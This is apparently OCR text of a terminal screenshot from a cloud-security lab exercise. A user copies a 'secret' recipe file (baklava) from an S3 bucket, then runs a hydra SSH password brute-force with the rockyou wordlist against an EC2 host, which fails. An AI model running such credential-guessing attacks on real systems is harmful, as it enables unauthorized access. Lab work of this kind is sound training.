 ubuntu@ip-10-192-11-60: ~
-region us-east-1
2020-06-27 09:03:13       1540 secret_recipe.txt
ubuntu@ip-10-192-11-60:~$ aws s3 cp s3://cand-c3-secret-recipes-032426696358/sec
ret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-032426696358/secret_recipe.txt to ./secret
_recipe.txt
ubuntu@ip-10-192-11-60:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-60:~$ date
Sat Jun 27 14:16:06 UTC 2020
ubuntu@ip-10-192-11-60:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-159-209-22
5.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-27 14:16:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-159-209-225.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.136:22/ does not support password authentication.
ubuntu@ip-10-192-11-60:~$